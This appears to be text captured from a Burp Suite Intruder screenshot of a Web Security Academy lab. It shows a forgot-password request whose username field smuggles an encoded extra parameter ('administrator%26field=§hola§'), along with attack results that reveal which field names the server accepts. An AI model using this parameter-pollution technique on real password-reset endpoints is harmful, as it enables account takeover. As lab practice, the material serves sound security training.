 Target: https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgot-password HTTP/2
2 Host: 0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
3 Cookie: session=LUsT84dzMtCx14BhegrMhYjHszvTrnOO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net/forgot-password
9 Origin: https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 73
17
18 csrf=rEoKxiZB2GF5p5QTsbtUKnIwbOboi4yp&username=administrator%26field=§hola§
Inspector
Notes
Attack Save
4. Intruder attack of https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
4. Intruder attack of https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
Attack
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
7 email 200 91 162
9 username 200 92 190
0 400 91 213
79 of 2588
Search